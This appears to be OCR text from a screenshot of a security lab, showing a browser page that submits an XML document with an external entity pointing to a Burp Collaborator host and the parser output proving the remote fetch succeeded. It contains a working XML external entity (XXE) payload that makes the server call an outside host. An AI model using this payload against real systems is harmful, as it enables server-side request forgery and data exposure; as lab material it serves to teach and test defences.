 Mozilla Firefox
http://xml.p...ocal/xml.php × +
xml.parser.local/xml.php 80% Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE book [
<!ELEMENT book ANY >
<!ENTITY publisher SYSTEM "http://gl50wfrstsbfymbxzdd454v2ut0jo8.burpcollaborator.net/publisher.xml">
]>
<book>
<title>The Flat Mars Society</title>
<publisher>&publisher;</publisher>
<author>Elon Musk</author>
</book>
Parse XML
SimpleXMLElement Object
(
[title] => The Flat Mars Society
[publisher] => SimpleXMLElement Object
(
[html] => SimpleXMLElement Object
(
[body] => c37n5usaffz53g86jksiqrzjigz
)
)
[author] => Elon Musk
)